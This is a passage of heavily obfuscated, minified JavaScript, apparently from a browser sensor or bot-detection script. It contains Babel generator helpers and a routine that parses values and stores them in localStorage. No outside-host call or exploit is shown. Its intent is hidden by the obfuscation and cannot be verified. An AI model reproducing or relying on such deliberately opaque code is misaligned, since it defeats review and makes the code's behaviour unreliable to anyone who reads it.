Nf()[sh(P8)],Fj('',[][[]]))?Nf()[sh(IM)](Rk,Ss,EH,mf):Nf()[sh(GD)].apply(null,[czO,UfO,K9,mT(mT(Dj))])]=function(AlO){vJ.push(JCO);var k8O=t3(AK()[Fl(Kf)].apply(null,[Ej,PV]),typeof AlO)&&AlO[nZ(typeof I1()[Yj(nx)],Fj('',[][[]]))?I1()[Yj(OZ)](CnO,MW,D4O,mT(Jn)):I1()[Yj(Mc)](zl,mT(Dj),cV,qk)];var D6O;return D6O=mT(mT(k8O))&&(nZ(k8O,RnO)||nZ(Nf()[sh(ss)](wDO,ZU,P8,m9),k8O[cS()[jT(j8)](KNO,j8,Bx,Jn)]||k8O[Nf()[sh(nL)].apply(null,[OT,OD,mT(Jn),j9])])),vJ.pop(),D6O;};UVO[AK()[Fl(NS)](vS,N5)]=function(jVO){vJ.push(ZkO);Nq[nZ(typeof Nf()[sh(Ph)],'undefined')?Nf()[sh(GD)].call(null,f9,C6,m9,kV):Nf()[sh(M9)].apply(null,[llO,cV,ZU,F8])][I1()[Yj(r3)](GF,d1,F1,mf)]?Nq[Nf()[sh(M9)](llO,cV,j9,Zc)][NW(typeof I1()[Yj(rl)],'undefined')?I1()[Yj(r3)](GF,Kf,F1,PV):I1()[Yj(OZ)](BzO,qg,XKO,IR)](jVO,rVO):(jVO[AK()[Fl(Ec)](bx,m9)]=rVO,mlO(jVO,xXO,nZ(typeof Nf()[sh(gR)],Fj([],[][[]]))?Nf()[sh(GD)](Xs,RtO,pn,CL):Nf()[sh(ss)].call(null,Lv,ZU,Kf,Xj)));jVO[I1()[Yj(xh)](w6,mT(mT(Dj)),GL,Nx)]=Nq[Nf()[sh(M9)](llO,cV,mT(mT({})),jQ)][I1()[Yj(Ig)](cVO,mT({}),Q5,mT(mT(Jn)))](jhO);var ZKO;return vJ.pop(),ZKO=jVO,ZKO;};UVO[Nf()[sh(Ib)](tn,qg,mT(Jn),mT(Jn))]=function(zlO){return VVO.apply(this,[gP,arguments]);};GjO(T6O[I1()[Yj(xh)](qh,kL,GL,v0)]);mlO(T6O[nZ(typeof I1()[Yj(rl)],Fj([],[][[]]))?I1()[Yj(OZ)](mrO,Bx,R7O,mT(mT(Dj))):I1()[Yj(xh)].apply(null,[qh,YM,GL,mT(Jn)])],YwO,function(){return VVO.apply(this,[xC,arguments]);});UVO[AK()[Fl(K9)](Pf,SdO)]=T6O;UVO[Nf()[sh(ZW)].call(null,gX,MQ,BK,Nv)]=function(c8O,vkO,XIO,ThO,x8O){vJ.push(Fg);nZ(VPO(Jn),x8O)&&(x8O=Nq[rL()[cx(xQ)](Oh,cV,GD,Y6,vdO,rl)]);var bXO=new T6O(HNO(c8O,vkO,XIO,ThO),x8O);var EnO;return EnO=UVO[Nf()[sh(IM)].call(null,mrO,Ss,mT(mT([])),Oh)](vkO)?bXO:bXO[Nf()[sh(bJ)](mtO,Z9,bJ,mT(Dj))]()[I1()[Yj(RQ)](YV,TL,Nb,MW)](function(RfO){vJ.push(lE);var OVO;return OVO=RfO[Nf()[sh(Oh)](zT,qDO,TQ,NH)]?RfO[nZ(typeof Nf()[sh(bJ)],'undefined')?Nf()[sh(GD)].apply(null,[bb,C0,Ec,P8]):Nf()[sh(Xj)].call(null,FX,b0,bJ,mT(mT([])))]:bXO[Nf()[sh(bJ)](gXO,Z9,mT(mT({})),mT(mT({})))](),vJ.pop(),OVO;}),vJ.pop(),EnO;};GjO(jhO);mlO(jhO,xXO,NW(typeof AK()[Fl(Nb)],'undefined')?AK()[Fl(jp)].apply(null,[qh,qDO]):AK()[Fl(nx)](EVO,TnO));mlO(jhO,EjO,function(){return VVO.apply(this,[BI,arguments]);});mlO(jhO,I1()[Yj(dx)](KSO,Mf,p9,QL),function(){return VVO.apply(this,[TO,arguments]);});UVO[rL()[cx(M9)](d1,bH,ng,m9,v1O,mT(mT(Dj)))]=function(TKO){return XjO.apply(this,[pO,arguments]);};UVO[AK()[Fl(bJ)](nW,Db)]=pnO;GSO[nZ(typeof I1()[Yj(cJ)],Fj([],[][[]]))?I1()[Yj(OZ)].apply(null,[GKO,mT([]),Db,mT(mT(Jn))]):I1()[Yj(xh)].apply(null,[qh,kV,GL,r8])]=Vk(Gt,[I1()[Yj(Mc)](GX,Ep,cV,Xj),GSO,Nf()[sh(jR)].call(null,Qf,hOO,M9,lU),function KYO(VnO){vJ.push(sBO);if(this[wx()[xg(xh)](gR,WZ,Ib,ng,BkO)]=JS[P8],this[Nf()[sh(bJ)].call(null,NlO,Z9,Mf,xh)]=Jn,this[NW(typeof AK()[Fl(N5)],Fj('',[][[]]))?AK()[Fl(IR)].apply(null,[v9,xU]):AK()[Fl(nx)](dSO,Ub)]=this[Nf()[sh(QL)].call(null,kj,C9,ff,Nb)]=NkO,this[Nf()[sh(Oh)](l5,qDO,qb,mT({}))]=mT(JS[Dj]),this[AK()[Fl(OD)](ST,bqO)]=null,this[AK()[Fl(tT)](ZhO,zK)]=Nf()[sh(bJ)].apply(null,[NlO,Z9,ZU,ss]),this[AK()[Fl(ZQ)].call(null,OT,HXO)]=NkO,this[nZ(typeof AK()[Fl(wg)],Fj('',[][[]]))?AK()[Fl(nx)](hjO,tlO):AK()[Fl(HQ)](Hx,HkO)][Nf()[sh(lb)](ZV,wg,UT,mT([]))](TfO),mT(VnO))for(var HnO in this)nZ(I1()[Yj(j9)](WtO,CL,tM,RQ),HnO[I1()[Yj(ng)](btO,Q5,U5,RQ)](Jn))&&lSO.call(this,HnO)&&mT(Nq[AK()[Fl(bZ)](g8,kx)](UjO(HnO[I1()[Yj(HQ)].apply(null,[kW,VV,Oh,jR])](hY[AK()[Fl(lb)].apply(null,[JSO,Mc])]()))))&&(this[HnO]=NkO);vJ.pop();},I1()[Yj(bZ)].call(null,S1,fW,MR,mT([])),function(){return XjO.apply(this,[GP,arguments]);},I1()[Yj(Nb)].apply(null,[Dl,OZ,S7O,PV]),function F8O(FhO){vJ.push(GYO);if(this[Nf()[sh(Oh)](Uk,qDO,Bx,bZ)])throw FhO;var NhO=this;function NSO(K8O,FlO){vJ.push(xrO);RkO[Nf()[sh(Gj)](XW,BK,YM,PV)]=NW(typeof Fb()[Rp(Dj)],Fj([],[][[]]))?Fb()[Rp(j8)].call(null,mT(Dj),Ls,cR,KE,xh,tT):Fb()[Rp(Mc)](M9,x0,FtO,bOO,IPO,Ig);RkO[AK()[Fl(ZQ)](Bw,HXO)]=FhO;NhO[Nf()[sh(bJ)](jGO,Z9,r8,Ep)]=K8O;FlO&&(NhO[AK()[Fl(tT)](BzO,zK)]=Nf()[sh(bJ)](jGO,Z9,r3,Ul),NhO[AK()[Fl(ZQ)](Bw,HXO)]=NkO);var GlO;return vJ.pop(),GlO=mT(mT(FlO)),GlO;}for(var MhO=ZT(this[AK()[Fl(HQ)].apply(null,[fV,HkO])][Nf()[sh(Jn)](XW,fW,mT(Jn),Jn)],Dj);M5(MhO,JS[P8]);--MhO){var hVO=this[AK()[Fl(HQ)](fV,HkO)][MhO],RkO=hVO[I1()[Yj(kV)].call(null,NAO,cV,d1,OD)];if(nZ(NW(typeof I1()[Yj(kL)],'undefined')?I1()[Yj(IH)](tNO,EH,pn,mT([])):I1()[Yj(OZ)].call(null,F8,mT(Jn),k9,Y6),hVO[I1()[Yj(OD)].apply(null,[O6O,mT([]),rU,kL])])){var PDO;return PDO=NSO(Nf()[sh(Ep)](sf,L0,mT(Dj),kL)),vJ.pop(),PDO;}if(nH(hVO[nZ(typeof I1()[Yj(wg)],Fj('',[][[]]))?I1()[Yj(OZ)](hPO,K9,Oc,jR):I1()[Yj(OD)](O6O,pn,rU,Oh)],this[wx()[xg(xh)](TL,WZ,MW,ng,b6O)])){var XlO=lSO.call(hVO,AK()[Fl(IH)](xk,NH)),kIO=lSO.call(hVO,AK()[Fl(r3)].apply(null,[DIO,lp]));if(XlO&&kIO){if(xf(this[NW(typeof wx()[xg(xQ)],Fj(nZ(typeof Nf()[sh(ng)],'undefined')?Nf()[sh(GD)].apply(null,[FdO,f3,d1,F8]):Nf()[sh(Mc)](kVO,YH,Ph,mT([])),[][[]]))?wx()[xg(xh)](Ec,WZ,K9,ng,b6O):wx()[xg(nx)].call(null,j9,Jn,jR,OkO,KL)],hVO[AK()[Fl(IH)].call(null,xk,NH)])){var jYO;return jYO=NSO(hVO[NW(typeof AK()[Fl(wg)],Fj([],[][[]]))?AK()[Fl(IH)](xk,NH):AK()[Fl(nx)](n5,sPO)],mT(Jn)),vJ.pop(),jYO;}if(xf(this[nZ(typeof wx()[xg(j8)],Fj([],[][[]]))?wx()[xg(nx)](ng,JlO,xQ,LmO,kF):wx()[xg(xh)].call(null,Mc,WZ,cj,ng,b6O)],hVO[AK()[Fl(r3)](DIO,lp)])){var sSO;return sSO=NSO(hVO[AK()[Fl(r3)].apply(null,[DIO,lp])]),vJ.pop(),sSO;}}else if(XlO){if(xf(this[wx()[xg(xh)](EH,WZ,bJ,ng,b6O)],hVO[AK()[Fl(IH)].call(null,xk,NH)])){var r1O;return r1O=NSO(hVO[NW(typeof AK()[Fl(BK)],'undefined')?AK()[Fl(IH)].call(null,xk,NH):AK()[Fl(nx)](YfO,xh)],mT(Jn)),vJ.pop(),r1O;}}else{if(mT(kIO))throw new (Nq[wx()[xg(P8)].apply(null,[bZ,qR,m9,xh,LSO])])(cS()[jT(xQ)](gSO,Nx,fW,wL));if(xf(this[wx()[xg(xh)](Y6,WZ,mT(mT([])),ng,b6O)],hVO[NW(typeof AK()[Fl(M9)],Fj('',[][[]]))?AK()[Fl(r3)](DIO,lp):AK()[Fl(nx)](XF,wOO)])){var lNO;return lNO=NSO(hVO[AK()[Fl(r3)].apply(null,[DIO,lp])]),vJ.pop(),lNO;}}}}vJ.pop();},I1()[Yj(tT)](wlO,cR,lp,Y6),function qjO(UNO,DfO){vJ.push(IIO);for(var R1O=ZT(this[AK()[Fl(HQ)].call(null,S6,HkO)][NW(typeof Nf()[sh(YM)],Fj('',[][[]]))?Nf()[sh(Jn)](GJ,fW,tT,dx):Nf()[sh(GD)](tnO,hL,mT([]),mT([]))],Dj);M5(R1O,Jn);--R1O){var PXO=this[AK()[Fl(HQ)](S6,HkO)][R1O];if(nH(PXO[I1()[Yj(OD)].apply(null,[VU,cR,rU,PV])],this[wx()[xg(xh)](Xj,WZ,Hh,ng,JNO)])&&lSO.call(PXO,AK()[Fl(r3)].apply(null,[ZD,lp]))&&xf(this[wx()[xg(xh)](IM,WZ,s3,ng,JNO)],PXO[AK()[Fl(r3)](ZD,lp)])){var t6O=PXO;break;}}t6O&&(nZ(I1()[Yj(NH)].apply(null,[Lf,ZU,m5,Nv]),UNO)||nZ(NW(typeof Nf()[sh(BK)],Fj('',[][[]]))?Nf()[sh(hR)](Vn,GD,r8,mT(Jn)):Nf()[sh(GD)].call(null,D7O,YqO,KL,mT(mT([]))),UNO))&&nH(t6O[I1()[Yj(OD)](VU,gR,rU,j8)],DfO)&&nH(DfO,t6O[AK()[Fl(r3)](ZD,lp)])&&(t6O=null);var TTO=t6O?t6O[I1()[Yj(kV)](N1,nL,d1,rl)]:{};TTO[Nf()[sh(Gj)].call(null,NV,BK,xh,mT(Dj))]=UNO;TTO[AK()[Fl(ZQ)](cK,HXO)]=DfO;var JkO;return JkO=t6O?(this[AK()[Fl(tT)](plO,zK)]=Nf()[sh(bJ)](RmO,Z9,ng,NH),this[Nf()[sh(bJ)](RmO,Z9,mT(mT({})),mT(Jn))]=t6O[AK()[Fl(r3)](ZD,lp)],OjO):this[AK()[Fl(QL)](BOO,jH)](TTO),vJ.pop(),JkO;},NW(typeof AK()[Fl(Up)],Fj('',[][[]]))?AK()[Fl(QL)](jb,jH):AK()[Fl(nx)].call(null,kdO,HW),function kKO(ANO,z8O){vJ.push(UAO);if(nZ(Fb()[Rp(j8)].call(null,IH,rl,cR,D8O,xh,Ib),ANO[Nf()[sh(Gj)].apply(null,[TX,BK,mT({}),xQ])]))throw ANO[AK()[Fl(ZQ)](mw,HXO)];nZ(I1()[Yj(NH)].apply(null,[lD,Mf,m5,mT(mT({}))]),ANO[Nf()[sh(Gj)](TX,BK,GD,wg)])||nZ(Nf()[sh(hR)].call(null,YNO,GD,TL,Zc),ANO[Nf()[sh(Gj)](TX,BK,Zc,r3)])?this[Nf()[sh(bJ)].call(null,f9,Z9,GD,Kf)]=ANO[AK()[Fl(ZQ)](mw,HXO)]:nZ(AK()[Fl(Nb)].call(null,GKO,IR),ANO[Nf()[sh(Gj)].call(null,TX,BK,ss,mT([]))])?(this[nZ(typeof AK()[Fl(Oh)],Fj('',[][[]]))?AK()[Fl(nx)](XSO,EtO):AK()[Fl(Oh)].apply(null,[WtO,Us])]=this[AK()[Fl(ZQ)].apply(null,[mw,HXO])]=ANO[AK()[Fl(ZQ)](mw,HXO)],this[NW(typeof AK()[Fl(YM)],Fj('',[][[]]))?AK()[Fl(tT)](LSO,zK):AK()[Fl(nx)].call(null,gx,tT)]=AK()[Fl(Nb)](GKO,IR),this[Nf()[sh(bJ)](f9,Z9,nx,ss)]=NW(typeof Nf()[sh(Gj)],Fj([],[][[]]))?Nf()[sh(Ep)](T8,L0,P8,mT(mT(Jn))):Nf()[sh(GD)].call(null,PBO,kF,m9,pn)):nZ(Nf()[sh(NS)].call(null,Xk,qk,cV,m3),ANO[Nf()[sh(Gj)](TX,BK,mT({}),dx)])&&z8O&&(this[NW(typeof Nf()[sh(RQ)],'undefined')?Nf()[sh(bJ)].apply(null,[f9,Z9,gR,M9]):Nf()[sh(GD)].apply(null,[cv,D9,Up,mT({})])]=z8O);var X6O;return vJ.pop(),X6O=OjO,X6O;},I1()[Yj(NS)].call(null,NdO,Nv,Bx,mT(Jn)),function NXO(zXO){vJ.push(DjO);for(var QKO=ZT(this[AK()[Fl(HQ)](Ww,HkO)][Nf()[sh(Jn)].call(null,NT,fW,Ep,ss)],Dj);M5(QKO,hY[Nf()[sh(qb)](dj,nx,PV,mT({}))]());--QKO){var IfO=this[NW(typeof AK()[Fl(NS)],Fj([],[][[]]))?AK()[Fl(HQ)](Ww,HkO):AK()[Fl(nx)](ECO,j7O)][QKO];if(nZ(IfO[NW(typeof AK()[Fl(UT)],Fj('',[][[]]))?AK()[Fl(r3)](wh,lp):AK()[Fl(nx)].call(null,js,VNO)],zXO)){var GDO;return this[NW(typeof AK()[Fl(cj)],Fj('',[][[]]))?AK()[Fl(QL)].call(null,tn,jH):AK()[Fl(nx)](qg,TGO)](IfO[I1()[Yj(kV)].call(null,H6,qb,d1,Kf)],IfO[I1()[Yj(IR)].apply(null,[dD,P8,mk,Y6])]),vJ.pop(),TfO(IfO),GDO=OjO,GDO;}}vJ.pop();},I1()[Yj(Ec)].call(null,Y8,QL,Ul,n5),function KhO(A8O){vJ.push(tp);for(var EIO=ZT(this[AK()[Fl(HQ)].apply(null,[JNO,HkO])][Nf()[sh(Jn)].call(null,IW,fW,K9,Oh)],Dj);M5(EIO,Jn);--EIO){var FKO=this[nZ(typeof AK()[Fl(jQ)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[rTO,f0]):AK()[Fl(HQ)](JNO,HkO)][EIO];if(nZ(FKO[I1()[Yj(OD)].apply(null,[QPO,wg,rU,mT({})])],A8O)){var Y8O=FKO[I1()[Yj(kV)](x1O,Nx,d1,KL)];if(nZ(Fb()[Rp(j8)](KL,Jn,cR,E3,xh,mT(mT(Jn))),Y8O[Nf()[sh(Gj)](xT,BK,F8,F8)])){var slO=Y8O[AK()[Fl(ZQ)].call(null,hN,HXO)];TfO(FKO);}var PIO;return vJ.pop(),PIO=slO,PIO;}}throw new (Nq[wx()[xg(P8)](N5,qR,r8,xh,nTO)])(Nf()[sh(r8)](BS,PqO,jp,mk));},I1()[Yj(K9)](sn,mT(mT(Dj)),Ph,bZ),function ghO(RhO,GXO,dVO){vJ.push(SM);this[AK()[Fl(OD)].call(null,Ql,bqO)]=Vk(Gt,[I1()[Yj(ZQ)](ROO,K9,b0,Bx),pnO(RhO),Yg()[FQ(xh)].apply(null,[KL,ng,HU,qOO,cR]),GXO,nZ(typeof Yg()[FQ(GD)],Fj(nZ(typeof Nf()[sh(KL)],Fj([],[][[]]))?Nf()[sh(GD)](zfO,v5,dx,qb):Nf()[sh(Mc)](I5,YH,pn,Hh),[][[]]))?Yg()[FQ(cj)](hSO,Kf,HU,C6,P8):Yg()[FQ(OZ)](GD,mT([]),AmO,knO,cV),dVO]);nZ(Nf()[sh(bJ)].apply(null,[BkO,Z9,mT(mT(Dj)),ng]),this[AK()[Fl(tT)](PGO,zK)])&&(this[AK()[Fl(ZQ)](HV,HXO)]=NkO);var B8O;return vJ.pop(),B8O=OjO,B8O;}]);var QXO;return vJ.pop(),QXO=UVO,QXO;};var nE=function(EDO){"@babel/helpers - typeof";vJ.push(CR);nE=t3(AK()[Fl(Kf)](YS,PV),typeof Nq[NW(typeof Nf()[sh(GD)],Fj('',[][[]]))?Nf()[sh(j9)].call(null,K8,zg,Ec,qk):Nf()[sh(GD)](v0,YM,d1,r8)])&&t3(NW(typeof Nf()[sh(wg)],Fj([],[][[]]))?Nf()[sh(HQ)](Wp,wL,NH,mT(mT({}))):Nf()[sh(GD)].apply(null,[g5,ZkO,mT(mT({})),mT(mT([]))]),typeof Nq[NW(typeof Nf()[sh(Y6)],'undefined')?Nf()[sh(j9)](K8,zg,OZ,lU):Nf()[sh(GD)].apply(null,[GdO,K3,Ul,mT({})])][NW(typeof I1()[Yj(TL)],Fj('',[][[]]))?I1()[Yj(ZQ)].apply(null,[dzO,j9,b0,Ep]):I1()[Yj(OZ)].apply(null,[ZCO,cR,gU,mT({})])])?function(qkO){return XjO.apply(this,[bB,arguments]);}:function(hnO){return XjO.apply(this,[C7,arguments]);};var hlO;return vJ.pop(),hlO=nE(EDO),hlO;};var Y2O=function(mNO){"@babel/helpers - typeof";vJ.push(V1O);Y2O=t3(nZ(typeof AK()[Fl(VV)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,Xs,DkO):AK()[Fl(Kf)](rD,PV),typeof Nq[Nf()[sh(j9)](lK,zg,cj,Zc)])&&t3(NW(typeof Nf()[sh(ng)],Fj([],[][[]]))?Nf()[sh(HQ)](g2O,wL,M9,UT):Nf()[sh(GD)](EKO,s3,mT(Dj),qb),typeof Nq[Nf()[sh(j9)].apply(null,[lK,zg,ZU,mT(mT(Dj))])][I1()[Yj(ZQ)](ZlO,Ul,b0,ff)])?function(nNO){return XjO.apply(this,[T4,arguments]);}:function(EYO){return XjO.apply(this,[kt,arguments]);};var NnO;return vJ.pop(),NnO=Y2O(mNO),NnO;};var pGO=function(DnO){vJ.push(DhO);if(DnO[cS()[jT(cR)](Lv,Mc,Ul,Ls)]){var n1O=Nq[Nf()[sh(hZ)](q6O,jBO,Mc,mT(Dj))][AK()[Fl(MR)].call(null,VrO,Z7O)](DnO[cS()[jT(cR)].call(null,Lv,Mc,nx,Ls)]);if(n1O[I1()[Yj(Xj)](gDO,mT([]),m3,bJ)](MF)&&n1O[I1()[Yj(Xj)](gDO,kV,m3,cV)](wrO)&&n1O[I1()[Yj(Xj)](gDO,pn,m3,v0)](FE)){var wVO=n1O[MF][Nf()[sh(mk)](E6,mK,dx,d1)](cS()[jT(Kf)](fv,Dj,lU,zK));var UhO=n1O[wrO][Nf()[sh(mk)](E6,mK,kL,lb)](nZ(typeof cS()[jT(TQ)],'undefined')?cS()[jT(ZU)](cE,pAO,dx,qM):cS()[jT(Kf)](fv,Dj,N5,zK));HOO=Nq[NW(typeof AK()[Fl(U9)],Fj('',[][[]]))?AK()[Fl(j8)].apply(null,[cl,Ph]):AK()[Fl(nx)].call(null,O8O,XfO)](wVO[Jn],KL);OqO=Nq[AK()[Fl(j8)](cl,Ph)](UhO[Jn],JS[cV]);xOO=Nq[AK()[Fl(j8)].apply(null,[cl,Ph])](UhO[Dj],KL);NOO=n1O[FE];if(mdO(T4,[])){try{var CfO=vJ.length;var vKO=mT(mT(k2));Nq[I1()[Yj(j8)](K2O,mT(Dj),Y6,UT)][NW(typeof I1()[Yj(gR)],Fj('',[][[]]))?I1()[Yj(fW)](VrO,ng,bqO,d1):I1()[Yj(OZ)].call(null,rwO,mT(mT([])),CH,s3)][Nf()[sh(P9)](DD,t5,UT,mT([]))](Fj(nGO,MF),n1O[MF]);Nq[NW(typeof I1()[Yj(hg)],'undefined')?I1()[Yj(j8)](K2O,Ib,Y6,n5):I1()[Yj(OZ)].call(null,Xs,cj,CkO,nL)][I1()[Yj(fW)].call(null,VrO,cj,bqO,QL)][Nf()[sh(P9)].apply(null,[DD,t5,cV,mT(Dj)])](Fj(nGO,wrO),n1O[wrO]);Nq[I1()[Yj(j8)](K2O,mT(mT(Jn)),Y6,OZ)][nZ(typeof I1()[Yj(rl)],'undefined')?I1()[Yj(OZ)](xb,F8,EE,mk):I1()[Yj(fW)](VrO,ng,bqO,Ul)][nZ(typeof Nf()[sh(fE)],'undefined')?Nf()[sh(GD)].apply(null,[UfO,pmO,mk,QL]):Nf()[sh(P9)].call(null,DD,t5,cR,Jn)](Fj(nGO,FE),n1O[FE]);}catch(PNO){vJ.splice(ZT(CfO,Dj),Infinity,DhO);}}}if(n1O[NW(typeof I1()[Yj(Z9)],Fj([],[][[]]))?I1()[Yj(Xj)](gDO,OD,m3,mT(mT([]))):I1()[Yj(OZ)](ds,j8,G5,ss)](I4O)){var l1O=n1O[I4O];if(mdO(T4,[])){try{var N6O=vJ.length;var DDO=mT({});Nq[I1()[Yj(j8)](K2O,M9,Y6,mT(mT([])))][I1()[Yj(fW)].call(null,VrO,CL,bqO,Ep)][Nf()[sh(P9)](DD,t5,RQ,Xj)](Fj(nGO,I4O),l1O);}catch(IVO){vJ.splice(ZT(N6O,Dj),Infinity,DhO);}}}VF(n1O);}vJ.pop();};var stO=function(AnO){"@babel/helpers - typeof";vJ.push(VfO);stO=t3(AK()[Fl(Kf)].apply(null,[fX,PV]),typeof Nq[Nf()[sh(j9)].apply(null,[UX,zg,Up,mT(Dj)])])&&t3(Nf()[sh(HQ)].apply(null,[O6,wL,YM,mT(mT(Jn))]),typeof Nq[Nf()[sh(j9)].call(null,UX,zg,x0,Kf)][I1()[Yj(ZQ)](qdO,HQ,b0,Ib)])?function(q8O){return XjO.apply(this,[WN,arguments]);}:function(lDO){return XjO.apply(this,[gt,arguments]);};var PSO;return vJ.pop(),PSO=stO(AnO),PSO;};var PhO=function(fhO){"@babel/helpers - typeof";vJ.push(G8O);PhO=t3(AK()[Fl(Kf)].call(null,EdO,PV),typeof Nq[Nf()[sh(j9)](vh,zg,jp,mT([]))])&&t3(Nf()[sh(HQ)](MtO,wL,Ep,F8),typeof Nq[Nf()[sh(j9)].apply(null,[vh,zg,ff,hR])][I1()[Yj(ZQ)](gb,OD,b0,HQ)])?function(FDO){return XjO.apply(this,[GI,arguments]);}:function(MnO){return XjO.apply(this,[Kq,arguments]);};var cTO;return vJ.pop(),cTO=PhO(fhO),cTO;};var lrO=function(){"use strict";var WDO=function(SKO,r8O,V8O){return S6O.apply(this,[mt,arguments]);};var zIO=function(PVO,mTO,d6O,YTO){vJ.push(bH);var pfO=mTO&&kQ(mTO[I1()[Yj(xh)].apply(null,[jkO,jR,GL,CL])],QlO)?mTO:QlO;var tTO=Nq[Nf()[sh(M9)].call(null,bx,cV,mT(Jn),mT(mT(Dj)))][I1()[Yj(Ig)](xGO,Jn,Q5,jp)](pfO[I1()[Yj(xh)].apply(null,[jkO,qb,GL,Nv])]);var xDO=new JDO(YTO||[]);M1O(tTO,AK()[Fl(Hh)](ChO,nx),Vk(Gt,[Nf()[sh(Xj)](tD,b0,nx,m9),RYO(PVO,d6O,xDO)]));var tjO;return vJ.pop(),tjO=tTO,tjO;};var QlO=function(){};var HSO=function(){};var OfO=function(){};var kDO=function(cfO,ckO){function ZVO(RjO,WNO,bkO,FjO){var OIO=InO(X7,[cfO[RjO],cfO,WNO]);vJ.push(j8);if(NW(Fb()[Rp(j8)](IH,Zc,cR,hg,xh,EH),OIO[Nf()[sh(Gj)](E2O,BK,dx,ng)])){var mSO=OIO[AK()[Fl(ZQ)](Gb,HXO)],YVO=mSO[Nf()[sh(Xj)](ftO,b0,mT(mT(Jn)),mT(mT(Jn)))];var cKO;return cKO=YVO&&t3(AK()[Fl(YM)](YIO,Eg),PhO(YVO))&&qlO.call(YVO,rL()[cx(j8)].call(null,K9,Nx,GD,RQ,BZ,NH))?ckO[Yg()[FQ(ng)](GD,mT(mT(Jn)),dx,J3,QL)](YVO[rL()[cx(j8)](xQ,Nx,GD,Nv,BZ,rl)])[NW(typeof I1()[Yj(Ub)],Fj([],[][[]]))?I1()[Yj(RQ)](FOO,hR,Nb,Y6):I1()[Yj(OZ)].call(null,AhO,mT({}),Ph,cR)](function(NVO){vJ.push(DzO);ZVO(Nf()[sh(bJ)](Gg,Z9,mT(mT(Jn)),ZW),NVO,bkO,FjO);vJ.pop();},function(LTO){vJ.push(XKO);ZVO(Fb()[Rp(j8)].apply(null,[xh,ZW,cR,mtO,xh,mT(mT([]))]),LTO,bkO,FjO);vJ.pop();}):ckO[nZ(typeof Yg()[FQ(Nv)],'undefined')?Yg()[FQ(cj)].apply(null,[T7O,YM,Yf,SM,qb]):Yg()[FQ(ng)](GD,mT(mT({})),dx,J3,fW)](YVO)[I1()[Yj(RQ)](FOO,lU,Nb,mT(mT(Dj)))](function(EkO){vJ.push(dlO);mSO[NW(typeof Nf()[sh(Ep)],Fj([],[][[]]))?Nf()[sh(Xj)](d6,b0,r3,d1):Nf()[sh(GD)](Gg,ldO,QL,ZQ)]=EkO,bkO(mSO);vJ.pop();},function(z1O){var P6O;vJ.push(DKO);return P6O=ZVO(Fb()[Rp(j8)].call(null,mT([]),ZQ,cR,GR,xh,mk),z1O,bkO,FjO),vJ.pop(),P6O;}),vJ.pop(),cKO;}FjO(OIO[AK()[Fl(ZQ)].call(null,Gb,HXO)]);vJ.pop();}vJ.push(VU);var m6O;M1O(this,AK()[Fl(Hh)].apply(null,[CJ,nx]),Vk(Gt,[nZ(typeof Nf()[sh(Xj)],Fj('',[][[]]))?Nf()[sh(GD)](Ax,zg,mT(Jn),M9):Nf()[sh(Xj)].call(null,rj,b0,r8,mT(Jn)),function VSO(CIO,mDO){var Q1O=function(){return new ckO(function(bfO,PTO){ZVO(CIO,mDO,bfO,PTO);});};vJ.push(Xp);var fDO;return fDO=m6O=m6O?m6O[NW(typeof I1()[Yj(pX)],Fj('',[][[]]))?I1()[Yj(RQ)](JK,lU,Nb,mT(mT(Dj))):I1()[Yj(OZ)](Gb,MW,qmO,mT(Dj))](Q1O,Q1O):Q1O(),vJ.pop(),fDO;}]));vJ.pop();};var EXO=function(AjO){return S6O.apply(this,[Gt,arguments]);};var VDO=function(zVO){return S6O.apply(this,[gt,arguments]);};var JDO=function(FSO){vJ.push(KZ);this[NW(typeof AK()[Fl(P8)],'undefined')?AK()[Fl(HQ)](LX,HkO):AK()[Fl(nx)](LPO,JlO)]=[Vk(Gt,[I1()[Yj(OD)](VjO,Nb,rU,K9),I1()[Yj(IH)].apply(null,[xNO,Y6,pn,mT(Dj)])])],FSO[NW(typeof Nf()[sh(Ib)],Fj('',[][[]]))?Nf()[sh(lb)].call(null,sD,wg,IM,Nv):Nf()[sh(GD)](n5,U5,mT(mT(Dj)),j9)](EXO,this),this[Nf()[sh(jR)](FJ,hOO,mT(mT(Jn)),ng)](mT(Jn));vJ.pop();};var cDO=function(PlO){vJ.push(jQ);if(PlO||nZ(nZ(typeof Nf()[sh(Nv)],'undefined')?Nf()[sh(GD)].apply(null,[drO,xdO,M9,jR]):Nf()[sh(Mc)].apply(null,[F1,YH,qg,mT(mT({}))]),PlO)){var JIO=PlO[kkO];if(JIO){var AXO;return vJ.pop(),AXO=JIO.call(PlO),AXO;}if(t3(AK()[Fl(Kf)](PwO,PV),typeof PlO[Nf()[sh(bJ)](zK,Z9,n5,lU)])){var MIO;return vJ.pop(),MIO=PlO,MIO;}if(mT(Nq[AK()[Fl(bZ)].apply(null,[Rg,kx])](PlO[Nf()[sh(Jn)](VNO,fW,m3,Bx)]))){var vlO=p5(JS[Dj]),FkO=function dfO(){vJ.push(L6O);for(;xf(++vlO,PlO[Nf()[sh(Jn)].call(null,Rg,fW,CL,mT([]))]);)if(qlO.call(PlO,vlO)){var NIO;return dfO[Nf()[sh(Xj)](Uh,b0,Ul,mT(Dj))]=PlO[vlO],dfO[Nf()[sh(Oh)].apply(null,[UfO,qDO,qg,lb])]=mT(Dj),vJ.pop(),NIO=dfO,NIO;}dfO[NW(typeof Nf()[sh(j8)],Fj([],[][[]]))?Nf()[sh(Xj)].call(null,Uh,b0,qg,pn):Nf()[sh(GD)](L0,FTO,n5,N5)]=bnO;dfO[Nf()[sh(Oh)](UfO,qDO,Zc,qb)]=mT(Jn);var S8O;return vJ.pop(),S8O=dfO,S8O;};var nSO;return nSO=FkO[Nf()[sh(bJ)].apply(null,[zK,Z9,mT(mT(Dj)),Xj])]=FkO,vJ.pop(),nSO;}}throw new (Nq[NW(typeof I1()[Yj(tT)],Fj('',[][[]]))?I1()[Yj(nL)](D0,mT(mT({})),Mg,mT(Jn)):I1()[Yj(OZ)](hZ,Nx,rzO,TQ)])(Fj(PhO(PlO),NW(typeof AK()[Fl(Hh)],Fj('',[][[]]))?AK()[Fl(NH)](J5,wF):AK()[Fl(nx)].apply(null,[dwO,zzO])));};vJ.push(KIO);lrO=function NDO(){return xhO;};var bnO;var xhO={};var SDO=Nq[Nf()[sh(M9)](cYO,cV,KL,xh)][I1()[Yj(xh)](MN,QL,GL,mk)];var qlO=SDO[I1()[Yj(Xj)](sH,hR,m3,mT([]))];var 